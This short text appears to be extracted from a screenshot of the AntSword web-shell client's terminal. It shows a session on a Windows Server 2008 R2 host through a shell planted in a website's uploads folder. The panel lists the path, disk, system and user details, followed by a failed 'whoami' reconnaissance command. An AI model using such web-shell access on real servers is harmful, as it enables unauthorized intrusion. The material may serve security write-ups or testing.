 中国蚁剑
192.168.0.201
>_ 192.168.0.201
(*) 基础信息
当前路径: C:/HwsHostMaster/wwwroot/newcc123_sqlohp/web/uploads
磁盘列表: C:
系统信息: Windows NT WIN-KALKEMT3JMA 6.1 build 7601 (Windows Server 2008 R2 Web Server Edition Service Pack 1) i586
当前用户: newcc123
(*) 输入 ashelp 查看本地命令
C:\HwsHostMaster\wwwroot\newcc123_sqlohp\web\uploads> whoami
ret=127
ret=127>